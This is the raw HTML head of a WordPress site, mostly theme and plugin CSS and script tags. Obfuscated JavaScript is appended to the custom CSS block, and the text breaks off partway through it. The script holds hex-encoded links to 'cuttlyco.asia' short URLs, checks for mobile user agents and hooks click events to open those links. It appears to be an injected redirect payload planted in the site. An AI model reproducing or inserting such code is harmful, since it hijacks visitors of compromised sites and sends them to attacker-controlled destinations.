:where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"edeb809710","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/posts/2849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pubcheztom.fr/?p=2849' />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 